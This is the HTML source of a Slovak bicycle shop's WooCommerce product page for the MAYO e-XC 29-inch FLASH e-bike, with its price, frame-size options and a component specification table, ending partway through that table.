<script src="https://www.cyklo1.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd874fbee2befde50fdacfa0ce07e8fb","fragment_name":"wc_fragments_dd874fbee2befde50fdacfa0ce07e8fb","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cyklo1.sk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cyklo1.sk/wp-json/wp/v2/product/2301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cyklo1.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/" />
<link rel='shortlink' href='https://www.cyklo1.sk/?p=2301' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6GEFJ79E2N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6GEFJ79E2N');
</script>

		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800:cyrillic,cyrillic-ext','Shadows+Into+Light:400,700','Playfair+Display:400,700','PT+Sans+Narrow:400','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.cyklo1.sk/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
</head>
	<body class="wp-singular product-template-default single single-product postid-2301 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/moj-ucet/">Môj účet</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.cyklo1.sk/moj-ucet/">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://www.cyklo1.sk/" title="CYKLO 1 Trenčín - Predaj a servis bicyklovˇ"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="250" height="63" src="//www.cyklo1.sk/wp-content/uploads/2025/01/logo-cyklo1.png" alt="CYKLO 1 Trenčín" />	</a>
	</div>
				</div>
			<div class="header-center">
				<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.cyklo1.sk/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><span>VOLAJTE<br><b>0907 703 295</b></span></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-shopping-cart"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
						</div>

				
			</div>
		</div>
			</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container  hide-sticky-content">
								<div class="menu-center">
					<ul id="menu-hlavne-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.cyklo1.sk/">Úvod</a></li>
<li id="nav-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub narrow"><a href="https://www.cyklo1.sk/shop/">Shop</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a></li>
		<li id="nav-menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
		<li id="nav-menu-item-1033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
		<li id="nav-menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
		<li id="nav-menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
		<li id="nav-menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
	</ul>
</li>
	<li id="nav-menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">ELektrobicykle</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
		<li id="nav-menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
		<li id="nav-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
	</ul>
</li>
	<li id="nav-menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
		<li id="nav-menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
		<li id="nav-menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/detske/">Detské</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/novinky/">Novinky</a></li>
<li id="nav-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/testovacie-elektrobicykle/">Elektrobicykle</a></li>
<li id="nav-menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/servis/">Servis</a></li>
<li id="nav-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/kontakt/">Kontakt</a></li>
<li id="nav-menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cyklo1.sk/akcie-a-zlavy/">AKCIE a ZĽAVY</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.cyklo1.sk/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-shopping-cart"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
							</div>
							</div>
		</div>
	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb"><li class="home"><a  href="https://www.cyklo1.sk" title="Go to Home Page"><span >Home</span></a><i class="delimiter delimiter-2"></i></li><li><a  href="https://www.cyklo1.sk/shop/"><span >Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span ><a  href="https://www.cyklo1.sk/kategoria/elektrobicykle/"><span >Elektrobicykle</span></a></span>, <span ><a  href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/"><span >MTB</span></a></span><i class="delimiter delimiter-2"></i></li><li>MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed main-boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-2301" class="product type-product post-2301 status-publish first instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable product-layout-default">

	<div class="product-summary-wrap">
					<div class="row">
				<div class="summary-before col-md-6">
							<div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="800" height="600" src="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-800x600.jpg" class="porto-lazyload woocommerce-main-image wp-post-image" alt="" href="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1.jpg" title="e-xc-29-flash-power-bb-10spd" data-large_image_width="1000" data-large_image_height="750" decoding="async" fetchpriority="high" srcset="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg 100w" data-srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-800x600.jpg 800w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-768x576.jpg 768w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-640x480.jpg 640w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-400x300.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="porto-lazyload woocommerce-main-thumb img-responsive" alt="MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - ružová – Obrázok 1" src="https://www.cyklo1.sk/wp-content/uploads/porto_placeholders/100x75.jpg" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-600x450.jpg" width="600" height="450" /></div></div></div>
	</div>
</div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-cervena/" aria-label="prev">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://www.cyklo1.sk/wp-content/themes/porto/images/lazy.png" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; červená</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-comp-d-36v-11spd-cierna-cervena/" aria-label="next">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="150" height="150" src="https://www.cyklo1.sk/wp-content/themes/porto/images/lazy.png" data-oi="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-comp-d-36v-11spd-150x150.jpg" class="porto-lazyload attachment-150x150 size-150x150 wp-post-image" alt="" decoding="async" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">MAYO e-XC 29&#8243; STORM COMP D 36V 11spd čierna &#8211; červená</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div>
<div class="woocommerce-product-rating">
	<div class="star-rating" title="0">
		<span style="width:0%">
						<strong class="rating">0</strong> out of 5		</span>
	</div>
								<div class="review-link noreview">
				<a href="#review_form" class="woocommerce-write-review-link" rel="nofollow">( Nikto zatiaľ nepridal hodnotenie. )</a>
			</div>
					</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p>Farba: <strong>čierno / ružová</strong></p>
<p>Kolesá: <strong>29&#8243;<br />
</strong>Prevody:<strong> 1&#215;10<br />
</strong></p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
		
	
	<span class="tagged_as">Značka: <a href="https://www.cyklo1.sk/znacka/mayo/" rel="tag">MAYO</a></span>
	
</div>

<form class="variations_form cart" action="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/" method="post" enctype='multipart/form-data' data-product_id="2301" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_velkost-ramu&quot;:&quot;16&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;e-xc-29-flash-power-bb-10spd&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1.jpg&quot;,&quot;alt&quot;:&quot;e-xc-29-flash-power-bb-10spd&quot;,&quot;src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-800x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-800x600.jpg 800w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-600x450.jpg 600w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-768x576.jpg 768w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-463x348.jpg 463w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-640x480.jpg 640w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-600x450.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:2305,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2302,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-600x450.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-800x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_velkost-ramu&quot;:&quot;19&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:1899,&quot;display_regular_price&quot;:1899,&quot;image&quot;:{&quot;title&quot;:&quot;e-xc-29-flash-power-bb-10spd&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1.jpg&quot;,&quot;alt&quot;:&quot;e-xc-29-flash-power-bb-10spd&quot;,&quot;src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-800x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-800x600.jpg 800w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-600x450.jpg 600w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-768x576.jpg 768w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-463x348.jpg 463w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-640x480.jpg 640w, https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-400x300.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-600x450.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:800,&quot;src_h&quot;:600},&quot;image_id&quot;:2305,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2303,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;,&quot;image_thumb&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-600x450.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1-800x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/www.cyklo1.sk\/wp-content\/uploads\/2023\/03\/e-xc-29-flash-power-bb-10spd-1.jpg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_velkost-ramu">Veľkosť rámu</label></th>

						<td class="value">
							<select id="pa_velkost-ramu" class="" name="attribute_pa_velkost-ramu" data-attribute_name="attribute_pa_velkost-ramu" data-show_option_none="yes"><option value="">Vyberte možnosť</option><option value="16" >16&quot;</option><option value="19" >19&quot;</option></select><a role="button" class="reset_variations" href="#" aria-label="Vymazať možnosti">Vymazať</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity buttons_added extra-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696bad4141294"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Množstvo produktu"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Pridať do košíka</button>

	
	<input type="hidden" name="add-to-cart" value="2301" />
	<input type="hidden" name="product_id" value="2301" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
		
	
	</form>

						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-x1b4b8is resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Popis				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Ďalšie informácie				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" data-target="tab-reviews">
					Recenzie (0)				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Popis</h2>

<table border="0" width="75%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td colspan="9" valign="top" width="522">MAYO 29&#8243; FLASH je moderný ebike s akumulátorom integrovaným v spodnej rámovej rúre. O pohon sa stará stredový motor s torzným snímačom a krútiaciom mometom až 80Nm. V kombinácii s 500Wh akumulátorom je to ideálny stroj na dlhé výjazdy po spevnených aj nespevnených cestách a do ľahšieho terénu.</td>
</tr>
<tr>
<td valign="top" width="144">Rám:</p>
<p>&nbsp;</td>
<td colspan="6" valign="top" width="173">Aluminium AL6061, TIG welding, vnútorné vedenie káblov, integrované hlavové zloženie</td>
<td valign="top" width="37">Vidlica:</p>
<p>&nbsp;</td>
<td valign="top" width="170">Suntour XCR 32 COIL LOR, zdvih 100mm, uzamykanie na riadidlách</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="142" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="142">Motor:</td>
</tr>
</tbody>
</table>
</td>
<td colspan="6" valign="top" width="173">TDSZ 2 stredový motor. Max výkon 250W, krútiaci moment 80Nm. Motor je vybavený trozným snímačom &#8211; podľa prítlaku jazdca na pedále dávkuje krútiaci moment a výkon.</p>
<p>&nbsp;</td>
<td valign="top" width="37">Akumulátor:</td>
<td valign="top" width="170">36V/14Ah (500wh) integrovaný v spodnej rámovej rúre. Články LG CR18650, BMS s ochranou proti podvybitiu, nabíjačka 42V/3A &#8211; doba nabíjania 2-6hod podľa stupňa vybitia akumulátora.</td>
</tr>
<tr>
<td valign="top" width="144">Predný menič:</td>
<td valign="top" width="110">&#8211;</td>
<td colspan="6" valign="top" width="100">Predný náboj:</td>
<td valign="top" width="170">SHIMANO TX 505</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="142" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="142">Zadný menič:</td>
</tr>
</tbody>
</table>
</td>
<td colspan="2" valign="top" width="137">SHIMANO DEORE RDM-5100</td>
<td colspan="5" valign="top" width="72">Zadný náboj:</td>
<td valign="top" width="170"> SHIMANO TX 505</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="137">Radenie:</td>
</tr>
</tbody>
</table>
</td>
<td colspan="3" valign="top" width="152">SHIMANO DEORE M 4100RA</td>
<td colspan="4" valign="top" width="57">Ráfiky:</td>
<td valign="top" width="170"> M.A.T.E. DWR-20D</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="137">Kazeta:</td>
</tr>
</tbody>
</table>
</td>
<td colspan="5" valign="top" width="167">SHIMANO CSM4100 11- 46 10spd</td>
<td colspan="2" valign="top" width="42">Plášte:</td>
<td valign="top" width="170">CST GRIPPER 29&#215;2,25&#8243;</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="137">Reťaz:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="110">SHIMANO HG54</td>
<td colspan="6" valign="top" width="100">Výplet:</td>
<td valign="top" width="170">Stainless CZ 2,0mm</td>
